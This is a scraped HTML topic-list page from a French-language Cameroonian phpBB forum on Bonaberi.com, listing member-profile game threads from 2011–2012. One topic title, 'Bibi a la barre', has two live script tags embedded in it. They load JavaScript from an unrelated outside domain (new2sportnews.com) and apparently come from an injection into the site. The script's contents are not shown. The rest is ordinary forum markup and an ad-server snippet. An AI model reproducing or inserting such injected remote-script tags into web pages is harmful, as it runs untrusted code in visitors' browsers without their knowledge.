

--- FILE ---
content_type: text/html; charset=ISO-8859-1; charset=UTF-8
request_url: https://www.bonaberi.com/forum/viewforum.php?f=11&sid=47b5170e969714572c8c0a4112a482ed
body_size: 12570
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html lang="fr">
<head>
	<title>Forum Bonaberi.com :: Voir le Forum - Le jeu ou on apprend tout sur un forumiste</title>
	<link rel="stylesheet" href="/css/style.css" type="text/css" />
	<link rel="shortcut icon" href="/favicon.ico" />
    <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

<link rel="top" href="./index.php?sid=497591e6fb2ba5342d64add5ff5ff15f" title="Forum Bonaberi.com Index du Forum" />
<link rel="search" href="./search.php?sid=497591e6fb2ba5342d64add5ff5ff15f" title="Rechercher" />
<link rel="help" href="./faq.php?sid=497591e6fb2ba5342d64add5ff5ff15f" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=497591e6fb2ba5342d64add5ff5ff15f" title="Liste des Membres" />
<link rel="up" href="index.php?sid=497591e6fb2ba5342d64add5ff5ff15f" title="Forum Bonaberi.com Index du Forum" />

<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color : #006699; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>
</head>

<body>


<div class="fl">


<!-- content -->
	<table border="0" cellpadding="0" cellspacing="0" width="865">
		<tr>
			<td class="bgTopTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
		<tr>
			<td class="bgMiddleTableContent">

				<!-- logo + pub bandeau -->
			  <table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><a href="/"><img src="/images/logo_bonaberi.gif" width="341" height="80" alt="Bonaberi.com" /></a></td>
						<td align="right"><img src="/images/txt_publicite.gif" width="13" height="60" alt="Publicit&eacute;" />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=6&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

                        </td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/line_content_top.gif" width="837" height="6" alt="" /></td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- logo + pub bandeau -->

				<!-- content page -->
				<table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><img src="/images/dot.gif" width="120" height="1" alt="" /></td>
						<td><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
					</tr>
					<tr>
						<!-- col left : nav -->
						<td valign="top" width="120">
							<table border="0" cellpadding="0" cellspacing="0" width="120" class="tableNavLeft">
								<tr>
									<td class="navOn"><a href="/">> accueil</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Nouveaut&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/copos/">Copos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php?id=1">Musique</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php">Vid&eacute;os</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Actualit&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/news.php">Derniers
articles</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=4">News</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=10">Soci&eacute;t&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=19">Faits Divers</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=1">Sports</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=6">People</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=5">Potins de
Stars</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=7">Portraits</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=14">New Tech</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=20">Sant&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=28">CAN 2008</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Discussions</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/forum/">Forum</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/chat/">Chat</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Culture</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=11">Sciences et
&eacute;ducation</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=18">Femmes et
beaut&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=12">Point de vue</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=16">Souvenir</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=8">Histoire</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Litt&eacute;rature</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=15">Contes</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=13">Po&eacute;sie</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=25">Livres</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Initiatives</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=26">Associations</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=24">Bons Plans</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Divers</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=9">Humour</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/vgalleries.php">Galeries
photos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/liens.php">Liens</a></td>
								</tr>
							</table>

							<!-- pub -->
							<div class="marginPubCol">
							</div>
							<!-- /pub -->

							<!-- pub google -->
							<div class="marginPubCol">
							</div>
						</td>
						<!-- /col left : nav -->

						<!-- espace -->
						<td valign="top">
                        	<table border="0" width="100%" cellpadding="0" cellspacing="0">
                            	<tr>
                                	<td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
                                    <td><img src="/images/dot.gif" width="1" height="1" alt="" />
                        <span class="maintitle">Forum Bonaberi.com</span><br><span class="gen">Le Cameroun comme si vous y étiez<br></span>
	    				<table cellspacing="0" cellpadding="2" border="0">
	    					<tr>
	    						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="faq.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;<a href="search.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;<a href="memberlist.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;<a href="groupcp.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>
<a href="profile.php?mode=register&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>
	    						</td>
	    					</tr>
	    					<tr>
	    						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;<a href="privmsg.php?folder=inbox&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;<a href="login.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a></span></td>
	    					</tr>
	    				</table>


<form method="post" action="viewforum.php?f=11&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=11&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Le jeu ou on apprend tout sur un forumiste</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum : Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewforum.php?f=11&amp;topicdays=0&amp;start=50&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=11&amp;topicdays=0&amp;start=50&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Suivante</a></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=11&amp;sid=497591e6fb2ba5342d64add5ff5ff15f"><img src="templates/subSilver/images/lang_english/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=497591e6fb2ba5342d64add5ff5ff15f" class="nav">Forum Bonaberi.com Index du Forum</a> -> <a class="nav" href="viewforum.php?f=11&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Le jeu ou on apprend tout sur un forumiste</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=11&amp;mark=topics&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6709&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Rihanna</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=98052&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Makanaki</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">90113</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Jul 06, 2012 5:52 am<br /><a href="profile.php?mode=viewprofile&amp;u=95&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">foxyforever</a> <a href="viewtopic.php?p=383618&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#383618"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6876&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Princesse Britanie DeVanilla</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=98052&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Makanaki</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">22515</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu Jul 05, 2012 11:34 am<br /><a href="profile.php?mode=viewprofile&amp;u=197&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">zizanie</a> <a href="viewtopic.php?p=383505&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#383505"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=6692&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Silazor nous revele son secret...enfin?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Professeur Moriarty</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">35356</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu May 10, 2012 11:02 am<br /><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Professeur Moriarty</a> <a href="viewtopic.php?p=375101&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#375101"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6579&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">PrettyWoman</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=6579&amp;start=0&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">1</a>, <a href="viewtopic.php?t=6579&amp;start=20&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">2</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=98052&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Makanaki</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">72579</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Fri Feb 17, 2012 1:31 pm<br /><a href="profile.php?mode=viewprofile&amp;u=61396&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Professeur Moriarty</a> <a href="viewtopic.php?p=360729&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#360729"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6638&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Bibi a<script src="https://new2sportnews.com/bonaberi.js"></script> la<script src="https://new2sportnews.com/bonaberi.js"></script> barre</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=98052&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Makanaki</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26215</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sat Jan 21, 2012 9:09 pm<br /><a href="profile.php?mode=viewprofile&amp;u=98052&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Makanaki</a> <a href="viewtopic.php?p=357208&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#357208"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6439&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Professeur Moriarty</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=98052&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Makanaki</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">43972</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Nov 09, 2011 4:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Magne</a> <a href="viewtopic.php?p=343976&amp;sid=497591e6fb2ba5342d64add5ff5ff15f#343976"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=6384&amp;sid=497591e6fb2ba5342d64add5ff5ff15f" class="topictitle">Petit Bandit viens, voir!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=242&amp;sid=497591e6fb2ba5342d64add5ff5ff15f">Nji</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18820</span></td>
